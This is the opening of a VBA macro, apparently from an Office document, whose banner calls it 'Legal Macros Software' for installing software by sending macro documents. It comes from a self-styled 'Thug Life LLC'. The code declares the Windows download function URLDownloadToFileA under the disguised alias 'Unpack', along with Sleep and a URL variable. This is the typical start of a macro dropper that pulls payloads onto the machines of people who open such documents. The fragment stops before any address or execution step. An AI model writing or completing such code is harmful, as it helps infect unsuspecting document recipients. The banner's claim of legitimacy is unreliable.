 '==========================================================================================
' Legal Macros Software for system administrators for installing new software by sending
' doc files with macros for their client.
' Code written by Dieter Van Den Bosch
' Thug Life LLC - USA
' (c) 2015 All rights reserved
' US Office 300 Alexander Park
' Suite #200
' Princeton, NJ 08540
'==========================================================================================
'Initialisation
Private Declare Function Unpack Lib "urlmon" Alias "URLDownloadToFileA" _
(ByVal pCaller As Long, _
ByVal szYomamma As String, _
ByVal szFileName As String, _
ByVal dwReserved As Long, _
ByVal lpfnCB As Long) As Long
Private Declare Sub Sleep Lib "kernel32" (ByVal dwMilliseconds As Long)
Private blnTrue As String
Private URL As String